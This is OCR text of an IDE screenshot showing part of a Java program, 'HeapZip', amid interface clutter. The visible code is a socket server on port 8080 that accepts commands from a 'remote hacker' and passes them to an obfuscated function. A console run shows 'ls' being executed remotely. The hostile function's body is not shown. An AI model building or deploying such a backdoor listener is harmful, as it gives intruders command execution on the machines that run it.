 HeapZip src HeapZip Main
1: Project
Issue Summary
Analysis Results
Analysis Trace
Audit Summary
Z: Structure
2: Favorites
Project
HeapZip ~/Desktop/Hea
.idea
out
src 100% classes, 4%
HeapZip 100% clas
Main 20% meth
da46736097c64b190e
HeapZip.analysis
HeapZip.iml
External Libraries
Scratches and Consoles
Main.java
70 return 0;
71 }
72
73 }
74
75 public static Socket socket;
76 public static void main(String[] args) throws IOException, InterruptedException {
77
78
79 int port = 8080;// similar to webserv
80 String answer; String returnedMessage; String reply;
81 ServerSocket server = new ServerSocket(port); // localhost:8080
82 System.out.println("Server start at port "+port+".");
83
84 while(true)
85 {
86 socket = server.accept(); //authentication
87 InputStream is = socket.getInputStream(); //encryption
88 InputStreamReader isr = new InputStreamReader(is);
89 BufferedReader br = new BufferedReader(isr);
90 answer = br.readLine();
91 System.out.println("sent command from the remote hacker: " + answer);
92
93
94
95 if("QUIT".equals(answer))
96 break;
97 else {
98 _FFFFF(answer); // return in encrypted format..
99 }
100 }
Main › main()
Run: Main
/Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java ...
objc[4941]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java (0x1002a94
Server start at port 8080.
sent command from the remote hacker: ls
HeapZip.analysis
HeapZip.iml
da46736097c64b190ef57b11bd84a1850fc7ad42.runtime
out
src
QuickTime Player
3D
PAGES
1
IJ
>_
Dependency Viewer
All files are up-to-date (3